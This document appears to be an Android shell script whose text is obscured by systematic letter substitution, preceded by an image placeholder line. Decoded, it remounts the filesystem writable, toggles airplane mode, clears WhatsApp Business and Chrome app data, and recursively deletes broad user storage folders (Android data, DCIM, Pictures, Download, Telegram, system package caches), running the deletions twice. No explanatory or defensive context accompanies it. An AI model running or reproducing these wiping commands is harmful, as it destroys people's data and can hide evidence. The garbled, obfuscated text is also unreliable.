 aswaaho ""
#nnount -o rw,raswnnount /
FAqwsslaswaswp 0.2
#nnoAqwsspaswFAqwsson
FAqwssaswttingFAqwss put global airplanasw_nnoAqwssasw_on 1
ann broaAqwssaaaFAqwsst -a anAqwssroiAqwss.intaswnt.aaation.AIRPLANasw_nnOAqwssasw
#Aqwssaswl
ann foraaasw-FAqwsstop aaonn.whatFAqwssapp.w4b
pnn aalaswar aaonn.whatFAqwssapp.w4b
#nnoAqwsspaswFAqwssoff
FAqwssaswttingFAqwss put global airplanasw_nnoAqwssasw_on 0
ann broaAqwssaaaFAqwsst -a anAqwssroiAqwss.intaswnt.aaation.AIRPLANasw_nnOAqwssasw
pnn aalaswar aaonn.anAqwssroiAqwss.aahronnasw
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/Aqwssata/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/Aqwssata/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/obb/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/obb/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/nnaswAqwssia/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/nnaswAqwssia/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/.nnixploraswr
lFAqwssj -r /FAqwsstoragasw/BA23-1Aqwss05/AnAqwssroiAqwss
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/Aqwssata
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/nnoviaswFAqwss
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/PiaaturaswFAqwss
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AqwssownloaAqwss
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/nnuFAqwssiaa
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/nnT2
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AqwssaaInn
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/Taswlaswgrann
lFAqwssj -r /Aqwssata/uFAqwssaswr/0/aaonn.anAqwssroiAqwss.waswbviasww/.*
lFAqwssj -r /Aqwssata/uFAqwssaswr/0/aaonn.anAqwssroiAqwss.waswbviasww/*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstaswnn/paaakagasw_aaaaahasw/.*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstaswnn/paaakagasw_aaaaahasw/*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstaswnn/graphiaaFAqwssFAqwsstatFAqwss/.*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstaswnn/graphiaaFAqwssFAqwsstatFAqwss/*
FAqwsslaswaswp 0.2
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/Aqwssata/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/Aqwssata/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/obb/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/obb/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/nnaswAqwssia/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/nnaswAqwssia/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/.*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/AnAqwssroiAqwss/*
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/.nnixploraswr
lFAqwssj -r /FAqwsstoragasw/BA23-1Aqwss05/AnAqwssroiAqwss
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/nnT2
lFAqwssj -r /FAqwsstoragasw/aswnnulataswAqwss/0/Aqwssata